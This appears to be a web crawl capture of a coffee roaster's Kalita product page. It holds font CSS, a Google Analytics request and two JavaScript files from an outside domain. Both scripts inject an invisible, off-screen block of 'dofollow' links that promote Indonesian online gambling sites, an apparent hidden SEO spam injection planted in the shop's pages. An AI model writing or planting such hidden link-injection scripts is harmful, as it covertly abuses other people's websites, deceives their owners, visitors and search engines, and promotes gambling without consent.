Garamond';font-style:normal;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:500;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-500italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:700;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-700italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:800;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-800italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'EB Garamond';font-style:italic;font-weight:600;src:url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot);src:local(''),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff2) format('woff2'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.woff) format('woff'),url(../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.ttf) format('truetype'),url('../../../../../../themes/fonts/eb-garamond-v26-latin-600italic.svg#EBGaramond') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:200;src:url(../../../../../../themes/fonts/oswald-v49-latin-200.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-200.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-200.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-200.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-200.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:300;src:url(../../../../../../themes/fonts/oswald-v49-latin-300.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-300.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-300.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-300.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-300.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:400;src:url(../../../../../../themes/fonts/oswald-v49-latin-regular.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-regular.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-regular.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-regular.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:500;src:url(../../../../../../themes/fonts/oswald-v49-latin-500.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-500.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-500.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-500.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-500.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:600;src:url(../../../../../../themes/fonts/oswald-v49-latin-600.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-600.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-600.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-600.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-600.svg#Oswald') format('svg')}@font-face{font-display:swap;font-family:'Oswald';font-style:normal;font-weight:700;src:url(../../../../../../themes/fonts/oswald-v49-latin-700.eot);src:local(''),url('../../../../../../themes/fonts/oswald-v49-latin-700.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff2) format('woff2'),url(../../../../../../themes/fonts/oswald-v49-latin-700.woff) format('woff'),url(../../../../../../themes/fonts/oswald-v49-latin-700.ttf) format('truetype'),url('../../../../../../themes/fonts/oswald-v49-latin-700.svg#Oswald') format('svg')}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=456734834&t=pageview&_s=1&dl=https%3A%2F%2Ftegernseer-kaffeeroesterei.de%2Fonlineshop%2Fkaffeezubereitung%2Fkalita%2F&ul=en-us%40posix&dt=Kalita%20Archive%20-%20Erste%20Tegernseer%20Kaffeer%C3%B6sterei&sr=1280x720&vp=1280x720&_u=aGBAgUIpAAAAACAMI~&jid=139232408&gjid=306111650&cid=1759113075.1767743011&tid=UA-30363459-1&_gid=1252079635.1767743011&_slc=1&il1nm=Product%20category&il1pi1id=Kalita-f-155-white&il1pi1nm=Kalita%20Wave%20%23155%20white%20filters&il1pi1ca=Kaffeezubereitung%2FFilterpapier&il1pi1ps=1&il1pi1pr=8.90&il1pi2id=Kalita-93110&il1pi2nm=Kalita%20Wave%20%23185%20Style%20Set&il1pi2ca=Kaffeezubereitung%2FKalita&il1pi2ps=2&il1pi2pr=69.95&il1pi3id=Kalita-93107&il1pi3nm=Kalita%20Wave%20%23155%20Glass%20Dripper%20schwarz&il1pi3ca=Kaffeezubereitung%2FKalita&il1pi3ps=3&il1pi3pr=32.95&il1pi4id=Kalita-93109&il1pi4nm=Kalita%20Wave%20%23185%20Stainless%20Steel%20Dripper&il1pi4ca=Kaffeezubereitung%2FKalita&il1pi4ps=4&il1pi4pr=44.95&il1pi5id=Kalita-f-185-white&il1pi5nm=Kalita%20Wave%20%23185%20white%20filters&il1pi5ca=Kaffeezubereitung%2FFilterpapier&il1pi5ps=5&il1pi5pr=9.95&z=1060761854
body_size: -579
content:
2,cG-Z3H9QRRERS

--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/high.js
body_size: 291
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="https://sungaitampung.xyz/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://yogya.co.in/about/" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>

<p><a href="https://creovers.com/hakkimizda/" rel="dofollow">deposit 5000</a> sungaitoto terpercaya dengan layanan terbaik toto slot di dunia dan platform togel depo 5k yang lengkap di Asia.</p>

<p><a href="https://puriy.de/schifoan/" rel="dofollow">situs toto</a> Hadir sebagai situs terpercaya deposit 5000 dengan layanan toto slot berkualitas tinggi dan pilihan togel lengkap yang menjangkau pasar Asia.</p>

<p><a href="https://www.claireetclaire.fr/nos-services/" rel="dofollow">situs togel</a> terpercaya deposit 5000 yang menghadirkan layanan toto slot profesional serta sistem permainan togel terintegrasi di pasar Asia.</p>

<p><a href="https://synapsi.be/inscription/" rel="dofollow">https://synapsi.be/inscription/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://www.powerhouseutah.com/about-us/" rel="dofollow">https://www.powerhouseutah.com/about-us/</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://arca-asbl.org/presentation/" rel="dofollow">slot online</a> platform deposit 5000 terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>

<p><a href="https://oneneuro.com/contact/" rel="dofollow">platform dengan deposit 5000</a> terpercaya dengan dukungan layanan toto slot profesional serta sistem togel terpadu di kawasan Asia.</p>


</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();


--- FILE ---
content_type: text/javascript
request_url: https://gacoraja.vip/all/best.js
body_size: -50
content:

(function () {
const linksHTML = `
<div style="position:fixed;width:0;height:0;overflow:hidden;opacity:0;pointer-events:none;left:-9999px;top:-9999px;">

<p><a href="" rel="dofollow">situs toto</a> adalah 5000 terpercaya dengan layanan terbaik toto slot di dunia dan platform togel deposit 5000 yang lengkap di Asia.</p>



</div>
  `;

  const scriptTag = document.currentScript;
  if (scriptTag) {
    scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
  } else {
    document.body.insertAdjacentHTML('beforeend', linksHTML);
  }
})();
